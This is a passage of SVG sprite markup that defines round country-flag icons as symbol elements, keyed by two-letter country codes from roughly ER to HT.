4.929c-3.905 3.905-3.905 10.237 0 14.142L12 12 4.929 4.929ZM14.609 12A3.044 3.044 0 0 1 17 9.027a3.043 3.043 0 1 0 0 5.945A3.044 3.044 0 0 1 14.609 12Z" fill="#D80027"></path><path d="m17.128 10.043.432 1.33h1.397l-1.13.82.431 1.329-1.13-.821-1.13.82.432-1.328-1.13-.82h1.396l.432-1.33Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="ER" xmlns="http://www.w3.org/2000/svg"><path d="M11.13 11.13s-6.195 7.942-6.201 7.941A9.969 9.969 0 0 0 12 22c5.523 0 10-4.477 10-10l-10.87-.87Z" fill="#338AF3"></path><path d="M11.13 12S4.935 4.928 4.93 4.929A9.969 9.969 0 0 1 12 2c5.523 0 10 4.477 10 10H11.13Z" fill="#6DA544"></path><path d="M4.929 4.929c-3.905 3.905-3.905 10.237 0 14.142C4.929 19.073 22 12 22 12L4.929 4.929Z" fill="#D80027"></path><path d="M7.217 7.87a3.482 3.482 0 0 0-3.478 3.478v1.304a3.482 3.482 0 0 0 3.478 3.479 3.482 3.482 0 0 0 3.479-3.479v-1.304A3.482 3.482 0 0 0 7.217 7.87Zm2.174 4.782c0 .972-.64 1.796-1.521 2.074v-1.422l.922-.922-.922-.923v-.763H6.565V12l-.922.922.922.922v.882a2.178 2.178 0 0 1-1.522-2.074v-1.304c0-1.199.976-2.174 2.174-2.174 1.2 0 2.174.975 2.174 2.174v1.304Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="ES" xmlns="http://www.w3.org/2000/svg"><path d="M2 12c0 1.223.22 2.395.622 3.478l9.378.87 9.378-.87A9.978 9.978 0 0 0 22 12c0-1.223-.22-2.395-.622-3.478L12 7.652l-9.378.87A9.979 9.979 0 0 0 2 12Z" fill="#FFDA44"></path><path d="M21.378 8.522a10.004 10.004 0 0 0-18.756 0h18.756ZM2.622 15.478a10.004 10.004 0 0 0 18.756 0H2.622Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="ET" xmlns="http://www.w3.org/2000/svg"><path d="M2 12c0 1.223.22 2.395.622 3.478l9.378.87 9.378-.87A9.977 9.977 0 0 0 22 12a9.98 9.98 0 0 0-.605-3.434L12 7.652l-9.395.914A9.98 9.98 0 0 0 2 12Z" fill="#FFDA44"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.003 10.003 0 0 0 12 22Z" fill="#D80027"></path><path d="M12 2C7.7 2 4.035 4.714 2.622 8.522h18.756A10.004 10.004 0 0 0 12 2Z" fill="#6DA544"></path><path d="M12 16.782a4.783 4.783 0 1 0 0-9.565 4.783 4.783 0 0 0 0 9.566Z" fill="#0052B4"></path><path d="m11.999 8.296.863 2.658h2.799l-2.265 1.642.87 2.665L12 13.61l-2.264 1.647.867-2.662-2.263-1.643h2.797l.863-2.657Z" fill="#FFDA44"></path><path d="m15.442 12.661-2.739-.89 1.693-2.33-.703-.51L12 11.26l-1.693-2.33-.703.51 1.693 2.33-2.74.89.27.827 2.738-.89v2.88h.87v-2.88l2.739.89.268-.827Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="FI" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M21.915 10.696H9.826V2.238c-.924.205-1.8.537-2.609.978v7.48H2.085a10.085 10.085 0 0 0 0 2.608h5.132v7.48a9.932 9.932 0 0 0 2.61.978v-8.457h12.088a10.115 10.115 0 0 0 0-2.61Z" fill="#0052B4"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="FJ" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12c0 .002 10-9.999 10-10 5.523 0 10 4.477 10 10Z" fill="#338AF3"></path><path d="M12 6.783v3.372L8.522 6.784H12ZM7.217 12h2.938L7.217 8.087l-.434 3.043.434.87Z" fill="#0052B4"></path><path d="M11.973 12H12v-.027l-.027.027ZM12 7.217V2h-.002C6.476 2 2 6.478 2 12h5.217V9.062L10.155 12h1.818l.027-.027v-1.818L9.062 7.217H12Z" fill="#F0F0F0"></path><path d="M7.06 3.304A10.048 10.048 0 0 0 3.303 7.06v4.94h2.609V5.914H12V3.304H7.06Z" fill="#D80027"></path><path d="M12 10.77 8.447 7.217h-1.23L12 12v-1.23Z" fill="#D80027"></path><path d="M13.304 8.522V12c0 2.33 3.044 3.043 3.044 3.043S19.39 14.33 19.39 12V8.522l-3.043-.87-3.044.87Z" fill="#F3F3F3"></path><path d="M19.391 8.522V7.218h-6.087v1.304h2.609v2.609h-2.609V12h2.609v2.91c.262.092.435.133.435.133s.172-.04.434-.134V12h2.61v-.87h-2.61V8.523h2.61Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="FK" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12c0 .002 10-9.999 10-10 5.523 0 10 4.477 10 10Z" fill="#0052B4"></path><path d="M11.973 12H12v-.027l-.027.027Z" fill="#F0F0F0"></path><path d="M12 7.217V2h-.002C6.476 2 2 6.478 2 12h5.217V9.062L10.155 12h1.818a6.76 6.76 0 0 0 .027-.027v-1.818L9.062 7.217H12Z" fill="#F0F0F0"></path><path d="M7.06 3.304A10.048 10.048 0 0 0 3.303 7.06v4.94h2.609V5.914H12V3.304H7.06Z" fill="#D80027"></path><path d="M12 10.77 8.447 7.217h-1.23L12 12v-1.23Z" fill="#D80027"></path><path d="M18.087 13.74v.434h-3.478v-.435h-1.305v1.74h.87v.434h4.348v-.435h.87V13.74h-1.305Z" fill="#FFDA44"></path><path d="M13.304 7.217V12c0 2.33 3.044 3.043 3.044 3.043S19.39 14.33 19.39 12V7.217h-6.087Z" fill="#338AF3"></path><path d="M16.348 10.785c-.761 0-.761.695-1.522.695-.76 0-.76-.695-1.522-.695v1.217c.761 0 .761.696 1.522.696.76 0 .76-.696 1.522-.696.76 0 .76.696 1.521.696.761 0 .761-.696 1.522-.696v-1.217c-.76 0-.76.695-1.521.695-.761 0-.761-.695-1.522-.695ZM16.348 8.348c-.761 0-.761.696-1.522.696-.76 0-.76-.696-1.522-.696v1.217c.761 0 .761.696 1.522.696.76 0 .76-.696 1.522-.696.76 0 .76.696 1.521.696.761 0 .761-.696 1.522-.696V8.348c-.76 0-.76.696-1.521.696-.761 0-.761-.696-1.522-.696Z" fill="#F3F3F3"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="FM" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#338AF3"></path><path d="m12 6.348.432 1.328h1.397l-1.13.822.431 1.328-1.13-.82-1.13.82.432-1.328-1.13-.822h1.396L12 6.348ZM6.348 12l1.328-.432v-1.397l.822 1.13 1.328-.431L9.005 12l.821 1.13-1.328-.432-.822 1.13v-1.396L6.348 12ZM12 17.652l-.432-1.329h-1.397l1.13-.82-.431-1.33 1.13.822 1.13-.821-.432 1.328 1.13.821h-1.396L12 17.654ZM17.652 12l-1.329.432v1.397l-.82-1.13-1.33.431.822-1.13-.821-1.13 1.328.432.821-1.13v1.396l1.33.432Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="FO" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="m21.565 12 .35-1.304a9.99 9.99 0 0 0-.26-1.305H11.13V2.038c-.443.038-.879.106-1.304.2l-1.74 1.066-.869-.087c-.457.25-.893.534-1.304.85V9.39H2.344c-.114.425-.201.86-.26 1.305L2.435 12l-.35 1.304c.059.445.146.88.26 1.305h3.569v5.325c.41.315.847.6 1.304.85l1.305-.088 1.304 1.066c.425.094.86.162 1.304.2v-7.353h10.525c.115-.425.202-.86.26-1.305L21.565 12Z" fill="#0052B4"></path><path d="M21.915 10.696H9.826V2.238c-.924.205-1.8.537-2.609.978v7.48H2.085a10.1 10.1 0 0 0 0 2.608h5.132v7.48a9.932 9.932 0 0 0 2.61.978v-8.457h12.088a10.115 10.115 0 0 0 0-2.61Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="FR" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M22 12c0-4.3-2.714-7.965-6.522-9.378v18.756A10.004 10.004 0 0 0 22 12Z" fill="#D80027"></path><path d="M2 12c0 4.3 2.714 7.965 6.522 9.378V2.622A10.004 10.004 0 0 0 2 12Z" fill="#0052B4"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="GA" xmlns="http://www.w3.org/2000/svg"><path d="M21.378 15.478A9.978 9.978 0 0 0 22 12c0-1.223-.22-2.395-.622-3.478L12 7.652l-9.378.87A9.979 9.979 0 0 0 2 12c0 1.223.22 2.395.622 3.478l9.378.87 9.378-.87Z" fill="#FFDA44"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22Z" fill="#0052B4"></path><path d="M12 2C7.7 2 4.035 4.714 2.622 8.522h18.756A10.004 10.004 0 0 0 12 2Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="GB" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M4.067 5.912a9.964 9.964 0 0 0-1.723 3.48h5.203l-3.48-3.48ZM21.656 9.391a9.966 9.966 0 0 0-1.723-3.48l-3.48 3.48h5.203ZM2.344 14.609a9.965 9.965 0 0 0 1.723 3.48l3.48-3.48H2.344ZM18.088 4.067a9.964 9.964 0 0 0-3.48-1.723v5.203l3.48-3.48ZM5.912 19.933a9.966 9.966 0 0 0 3.48 1.723v-5.203l-3.48 3.48ZM9.391 2.344a9.964 9.964 0 0 0-3.48 1.723l3.48 3.48V2.344ZM14.609 21.656a9.968 9.968 0 0 0 3.48-1.723l-3.48-3.48v5.203ZM16.453 14.609l3.48 3.48a9.965 9.965 0 0 0 1.723-3.48h-5.203Z" fill="#0052B4"></path><path d="M21.915 10.696h-8.61V2.085a10.1 10.1 0 0 0-2.61 0v8.61h-8.61a10.1 10.1 0 0 0 0 2.61h8.61v8.61a10.115 10.115 0 0 0 2.61 0v-8.61h8.61a10.115 10.115 0 0 0 0-2.61Z" fill="#D80027"></path><path d="m14.609 14.609 4.462 4.462c.205-.205.401-.42.588-.642l-3.82-3.82h-1.23ZM9.391 14.609 4.93 19.07c.205.205.42.401.642.588l3.82-3.82v-1.23ZM9.391 9.391 4.93 4.93c-.205.205-.401.42-.588.642l3.82 3.82h1.23ZM14.609 9.392l4.462-4.463a9.985 9.985 0 0 0-.642-.588l-3.82 3.82v1.23Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="GD" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FFDA44"></path><path d="M6.364 3.74A9.953 9.953 0 0 1 12 2c2.09 0 4.031.642 5.636 1.74L12 4.173l-5.636-.435Z" fill="#A2001D"></path><path d="m12 12-.638-.638-.17.303L12 12Z" fill="#0052B4"></path><path d="M4.929 4.929c-3.905 3.905-3.905 10.237 0 14.142L12 12 4.929 4.929ZM19.071 4.929c3.905 3.905 3.905 10.237 0 14.142L12 12l7.071-7.071Z" fill="#496E2D"></path><path d="M12 15.478a3.478 3.478 0 1 0 0-6.956 3.478 3.478 0 0 0 0 6.956Z" fill="#A2001D"></path><path d="m12 8.522.78 2.4h2.523l-2.041 1.483.78 2.4L12 13.32l-2.041 1.483.78-2.4-2.042-1.483h2.523l.78-2.4ZM12 2h-.003.006H12Z" fill="#FFDA44"></path><path d="M12.003 2h-.006a9.968 9.968 0 0 0-7.068 2.928h14.142A9.969 9.969 0 0 0 12.003 2ZM4.93 19.072A9.968 9.968 0 0 0 12 22a9.969 9.969 0 0 0 7.07-2.928H4.93Z" fill="#A2001D"></path><path d="m12 3.087.162.498h.524l-.424.308.162.498L12 4.083l-.424.308.162-.498-.424-.308h.524L12 3.087ZM9.575 3.087l.162.498h.524l-.424.308.162.498-.424-.308-.424.308.162-.498-.424-.308h.524l.162-.498ZM14.425 3.087l.162.498h.524l-.424.308.162.498-.424-.308-.424.308.162-.498-.424-.308h.524l.162-.498ZM12 19.609l.162.498h.524l-.424.308.162.498-.424-.308-.424.308.162-.498-.424-.308h.524L12 19.61ZM9.575 19.609l.162.498h.524l-.424.308.162.498-.424-.308-.424.308.162-.498-.424-.308h.524l.162-.498ZM14.425 19.609l.162.498h.524l-.424.308.162.498-.424-.308-.424.308.162-.498-.424-.308h.524l.162-.498ZM5.047 11.835a.87.87 0 0 1-1.47.93c-.465-.735-.195-1.934-.195-1.934s1.2.27 1.665 1.004Z" fill="#FFDA44"></path><path d="M4.545 13.102a.435.435 0 1 0 0-.87.435.435 0 0 0 0 .87Z" fill="#A2001D"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="GE" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M21.915 10.696h-8.61V2.085a10.1 10.1 0 0 0-2.61 0v8.61h-8.61a10.1 10.1 0 0 0 0 2.61h8.61v8.61a10.115 10.115 0 0 0 2.61 0v-8.61h8.61a10.115 10.115 0 0 0 0-2.61Z" fill="#D80027"></path><path d="M8.087 6.783V5.478H6.783v1.305H5.478v1.304h1.305v1.304h1.304V8.087h1.304V6.783H8.087ZM17.217 6.783V5.478h-1.304v1.305H14.61v1.304h1.304v1.304h1.304V8.087h1.305V6.783h-1.305ZM8.087 15.913v-1.304H6.783v1.304H5.478v1.304h1.305v1.305h1.304v-1.305h1.304v-1.304H8.087ZM17.217 15.913v-1.304h-1.304v1.304H14.61v1.304h1.304v1.305h1.304v-1.305h1.305v-1.304h-1.305Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="GG" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M21.915 10.696h-8.61V2.085a10.1 10.1 0 0 0-2.61 0v8.61h-8.61a10.097 10.097 0 0 0 0 2.61h8.61v8.61a10.115 10.115 0 0 0 2.61 0v-8.61h8.61a10.115 10.115 0 0 0 0-2.61Z" fill="#D80027"></path><path d="m14.826 12.435.652.434V11.13l-.652.435h-2.391V9.174l.434-.652H11.13l.435.652v2.391H9.174l-.652-.435v1.74l.652-.435h2.391v2.391l-.435.652h1.74l-.435-.652v-2.391h2.391Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="GH" xmlns="http://www.w3.org/2000/svg"><path d="M2 12c0 1.223.22 2.395.622 3.478l9.378.435 9.378-.435A9.977 9.977 0 0 0 22 12c0-1.223-.22-2.395-.622-3.478L12 8.087l-9.378.435A9.98 9.98 0 0 0 2 12Z" fill="#FFDA44"></path><path d="M12 2C7.7 2 4.035 4.714 2.622 8.522h18.756C19.965 4.714 16.3 2 12 2Z" fill="#D80027"></path><path d="M21.378 15.478H2.622a10.004 10.004 0 0 0 18.756 0Z" fill="#496E2D"></path><path d="m12 8.522.863 2.657h2.794l-2.26 1.642.863 2.657L12 13.836l-2.26 1.642.863-2.657-2.26-1.642h2.794L12 8.522Z" fill="#000"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="GI" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F9F9F9"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22ZM15.913 10.26V8.957h.435v-.87h-.87v.436h-.87v-.435h-.869v.87h.435v1.304h-.87V7.217h.435v-.87h-.87v.436h-.434v-.435h-.87v.435h-.434v-.435h-.87v.87h.435v3.043h-.87V8.956h.435v-.87h-.87v.436h-.87v-.435h-.869v.87h.435v1.304h-.87v3.478h9.566v-3.478h-.87Z" fill="#D80027"></path><path d="M12 13.304a1.304 1.304 0 0 0-.435 2.535v1.813h-1.304v1.74h2.174v-3.553A1.305 1.305 0 0 0 12 13.304Zm0 1.74a.435.435 0 1 1 0-.87.435.435 0 0 1 0 .87Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="GL" xmlns="http://www.w3.org/2000/svg"><path d="M2 12C2 6.477 6.477 2 12 2s10 4.477 10 10c-.435 0-10 1.304-10 1.304L2 12Z" fill="#F0F0F0"></path><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12" fill="#D80027"></path><path d="M8.957 16.782a4.783 4.783 0 1 0 0-9.565 4.783 4.783 0 0 0 0 9.566Z" fill="#F0F0F0"></path><path d="M4.174 12a4.783 4.783 0 0 1 9.565 0" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="GM" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2a10.003 10.003 0 0 0-9.205 6.087h18.41A10.003 10.003 0 0 0 12 2Z" fill="#A2001D"></path><path d="M12 22c4.134 0 7.682-2.509 9.205-6.087H2.795A10.003 10.003 0 0 0 12 22Z" fill="#496E2D"></path><path d="M21.655 9.391H2.346A10.01 10.01 0 0 0 2 12.001c0 .902.12 1.776.344 2.608h19.311A10.01 10.01 0 0 0 22 12c0-.902-.12-1.777-.345-2.609Z" fill="#0052B4"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="GN" xmlns="http://www.w3.org/2000/svg"><path d="M15.478 2.622A9.979 9.979 0 0 0 12 2c-1.223 0-2.395.22-3.478.622L8.087 12l.435 9.378A9.977 9.977 0 0 0 12 22c1.223 0 2.395-.22 3.478-.622L15.913 12l-.435-9.378Z" fill="#FFDA44"></path><path d="M2 12c0 4.3 2.714 7.965 6.522 9.378V2.622A10.004 10.004 0 0 0 2 12Z" fill="#D80027"></path><path d="M22 12c0-4.3-2.714-7.965-6.522-9.378v18.756A10.004 10.004 0 0 0 22 12Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="GQ" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M8.087 8.522h13.291A10.004 10.004 0 0 0 4.929 4.929l3.158 3.593Z" fill="#6DA544"></path><path d="M8.087 15.478h13.291a10.004 10.004 0 0 1-16.449 3.593l3.158-3.593Z" fill="#D80027"></path><path d="M4.929 4.929c-3.905 3.905-3.905 10.237 0 14.142L12 12 4.929 4.929Z" fill="#0052B4"></path><path d="M13.74 10.26v2.175c0 1.33 1.738 1.739 1.738 1.739s1.74-.408 1.74-1.74v-2.173h-3.479Z" fill="#DEDDE0"></path><path d="M15.913 12.043h-.87v1.261h.87v-1.26Z" fill="#786145"></path><path d="M16.348 11.565a.87.87 0 0 0-1.74 0 .435.435 0 0 0 0 .87h1.74a.435.435 0 0 0 0-.87Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="GR" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 9.391h9.655a9.942 9.942 0 0 0-1.123-2.608H12V9.39ZM5.775 19.826h12.45a10.052 10.052 0 0 0 2.307-2.609H3.468a10.053 10.053 0 0 0 2.307 2.609ZM5.478 4.42a10.05 10.05 0 0 0-2.01 2.363h2.01V4.419ZM12 12V9.391H8.087v2.61H5.478V9.39H2.344A10.012 10.012 0 0 0 2 12.001c0 .902.12 1.776.344 2.608h19.311A10.01 10.01 0 0 0 22 12H12ZM12 2a9.969 9.969 0 0 0-3.913.795v3.988H12v-2.61h6.225A9.957 9.957 0 0 0 12 2Z" fill="#338AF3"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="GT" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M22 12a10 10 0 0 0-5.652-9.008v18.016A10 10 0 0 0 22 12ZM2 12a10 10 0 0 0 5.652 9.008V2.992A10 10 0 0 0 2 12Z" fill="#338AF3"></path><path d="m14.613 13.691-1.69-1.69 1.609-1.61-.073-.85-.46-.461L12 11.078 10.002 9.08l-.46.46-.074.85 1.61 1.61-1.691 1.691.922.922L12 12.923l1.69 1.69.923-.922Z" fill="#ACABB1"></path><path d="m14.46 9.54-.923.923a2.174 2.174 0 1 1-3.074 0L9.54 9.54a3.478 3.478 0 1 0 4.919 0Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 20 24" id="GU" xmlns="http://www.w3.org/2000/svg"><path d="M4.364 20.26A9.953 9.953 0 0 0 10 22c2.09 0 4.031-.642 5.636-1.74L10 19.392l-5.636.87ZM15.636 3.74A9.953 9.953 0 0 0 10 2c-2.09 0-4.031.642-5.636 1.74L10 4.608l5.636-.87Z" fill="#D80027"></path><path d="M20 12c0-3.309-1.981-6.632-4.364-8.26H4.364A9.989 9.989 0 0 0 0 12c0 3.432 1.73 6.46 4.364 8.261h11.272A9.989 9.989 0 0 0 20 12.001Z" fill="#0052B4"></path><path d="M9.434 18.313c-.137-.118-3.347-2.909-3.347-6.313s3.21-6.195 3.347-6.312L10 5.203l.566.485c.136.117 3.347 2.908 3.347 6.312 0 3.404-3.21 6.195-3.347 6.313l-.566.485-.566-.485Z" fill="#D80027"></path><path d="M13.043 12C13.043 8.957 10 6.348 10 6.348S6.957 8.957 6.957 12c0 .931.285 1.821.68 2.609h4.726c.396-.788.68-1.678.68-2.609Z" fill="#338AF3"></path><path d="M13.043 12c0 .931-.284 1.821-.68 2.609L10 15.043l-2.363-.434c-.395-.788-.68-1.678-.68-2.609h6.087Z" fill="#0052B4"></path><path d="M10 17.652s1.466-1.257 2.363-3.043H7.637C8.534 16.395 10 17.652 10 17.652Z" fill="#FFDA44"></path><path d="M8.043 10.26h3.914L10 12.218l-1.957-1.956Z" fill="#6DA544"></path><path d="M10.652 11.565H9.348v3.913h1.304v-3.913Z" fill="#A2001D"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="GW" xmlns="http://www.w3.org/2000/svg"><path d="M12 2c-.903 0-1.777.12-2.609.344L8.521 12l.87 9.655A10.01 10.01 0 0 0 12 22c5.523 0 10-4.477 10-10S17.523 2 12 2Z" fill="#FFDA44"></path><path d="m8.522 12 .87 9.655A10.01 10.01 0 0 0 12 22c5.523 0 10-4.477 10-10H8.522Z" fill="#6DA544"></path><path d="M2 12a9.998 9.998 0 0 0 5.217 8.784V3.216A9.998 9.998 0 0 0 2 12Z" fill="#D80027"></path><path d="M2 12c0 4.62 3.134 8.508 7.391 9.655V2.346C5.134 3.491 2 7.38 2 12Z" fill="#D80027"></path><path d="m5.779 9.391.647 1.993h2.096l-1.695 1.232.647 1.993-1.695-1.232-1.696 1.232.648-1.993-1.695-1.232H5.13l.648-1.993Z" fill="#000"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="GY" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2c-1.768 0-3.428.46-4.87 1.265v17.47A9.955 9.955 0 0 0 12 22c5.523 0 10-4.477 10-10S17.523 2 12 2Z" fill="#6DA544"></path><path d="M7.16 3.248a10.02 10.02 0 0 0-1.59 1.093L13.23 12l-7.66 7.659a10.026 10.026 0 0 0 1.589 1.093L22 12 7.16 3.248Z" fill="#F0F0F0"></path><path d="M6.315 3.773c-.305.21-.598.438-.877.68L12 12l-6.562 7.546c.28.243.572.47.877.681L20.288 12 6.315 3.773Z" fill="#FFDA44"></path><path d="M5.57 4.341c-.221.187-.436.383-.641.588l6.201 7.07-6.201 7.072c.205.205.42.401.642.588l7.659-7.66-7.66-7.658Z" fill="#000"></path><path d="M4.929 4.929c-3.905 3.905-3.905 10.237 0 14.142L12 12 4.929 4.929Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="HK" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#D80027"></path><path d="M13.033 9.565c-.228.946-.632.765-.83 1.59a2.174 2.174 0 0 1 1.017-4.228c-.397 1.649.016 1.793-.188 2.638ZM10.003 10.265c.83.509.533.837 1.256 1.28a2.174 2.174 0 0 1-3.707-2.273c1.446.887 1.71.539 2.451.993ZM9.734 13.363c.739-.631.96-.248 1.605-.798a2.174 2.174 0 0 1-3.307 2.822c1.29-1.1 1.04-1.46 1.702-2.024ZM12.596 14.577c-.372-.899.06-.99-.264-1.774a2.174 2.174 0 0 1 1.663 4.018c-.648-1.567-1.066-1.44-1.4-2.244ZM14.635 12.23c-.97.076-.923-.364-1.768-.298a2.174 2.174 0 0 1 4.334-.34c-1.69.133-1.7.57-2.566.638Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="HN" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 22c3.851 0 7.179-2.296 8.75-5.625H3.25C4.821 19.704 8.149 22 12 22ZM12 2C8.149 2 4.821 4.296 3.25 7.625h17.5C19.179 4.296 15.851 2 12 2ZM8.264 8.522l.315.996h1.017l-.823.616.315.996-.824-.615-.823.615.314-.996-.823-.616H7.95l.314-.996ZM8.264 12.87l.315.996h1.017l-.823.616.315.996-.824-.615-.823.615.314-.996-.823-.616H7.95l.314-.996ZM15.736 8.522l.314.996h1.018l-.823.616.314.996-.823-.615-.824.615.315-.996-.823-.616h1.017l.315-.996ZM15.736 12.87l.314.996h1.018l-.823.616.314.996-.823-.615-.824.615.315-.996-.823-.616h1.017l.315-.996ZM12 10.696l.315.996h1.017l-.823.616.314.997-.823-.616-.823.616.314-.997-.823-.616h1.017l.315-.996Z" fill="#338AF3"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="HR" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0-1.223-.22-2.395-.622-3.478L12 8.087l-9.378.435A9.979 9.979 0 0 0 2 12c0 1.223.22 2.395.622 3.478l9.378.435 9.378-.435A9.977 9.977 0 0 0 22 12Z" fill="#F0F0F0"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22Z" fill="#0052B4"></path><path d="M2.622 8.522h18.756a10.004 10.004 0 0 0-18.756 0Z" fill="#D80027"></path><path d="M14.609 8.957h-1.74l.29-2.174 1.16-.87 1.16.87v1.739l-.87.435ZM9.391 8.957h1.74l-.29-2.174-1.16-.87-1.16.87v1.739l.87.435Z" fill="#338AF3"></path><path d="M13.16 8.957h-2.32V6.783l1.16-.87 1.16.87v2.174Z" fill="#0052B4"></path><path d="M8.522 8.522v4.782c0 1.14.55 2.152 1.398 2.787l.609-.153.768.773a3.48 3.48 0 0 0 1.402 0l.877-.73.504.108a3.474 3.474 0 0 0 1.398-2.785V8.522H8.522Z" fill="#F0F0F0"></path><path d="M9.913 8.522H8.522v1.391h1.391V8.522ZM12.696 8.522h-1.392v1.391h1.392V8.522ZM15.478 8.522h-1.391v1.391h1.391V8.522ZM11.304 9.913h-1.39v1.391h1.39v-1.39ZM14.087 9.913h-1.391v1.391h1.391v-1.39ZM9.913 11.304H8.522v1.391h1.391v-1.391ZM11.304 12.695h-1.39v1.392h1.39v-1.392ZM12.696 11.304h-1.392v1.391h1.392v-1.391ZM15.478 11.304h-1.391v1.391h1.391v-1.391ZM14.087 12.695h-1.391v1.392h1.391v-1.392ZM12.696 14.086h-1.392v1.392h1.392v-1.392ZM9.913 14.087H8.612c.119.517.354.99.675 1.391h.626v-1.391ZM14.087 15.478h.626c.321-.4.556-.874.675-1.391h-1.301v1.391ZM9.913 15.478v.607c.405.305.878.523 1.391.628v-1.235h-1.39ZM12.696 15.478v1.235a3.463 3.463 0 0 0 1.391-.628v-.607h-1.391Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="HT" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 12 2 12 2s10 4.477 10 10Z" fill="#A2001D"></path><path d="M2 12C2 6.477 6.477 2 12 2s10 4.477 10 10" fill="#0052B4"></path><path d="M15.478 14.609 12 14.174l-3.478.435V9.39h6.956v5.218Z" fill="#F0F0F0"></path><path d="M12 14.174a1.74 1.74 0 1 0 0-3.478 1.74 1.74 0 0 0 0 3.478Z" fill="#0052B4"></path><path d="M12 13.304a.87.87 0 1 0 0-1.739.87.87 0 0 0 0 1.74Z" fill="#A2001D"></path><path d="M10.696 10.26h2.608L12 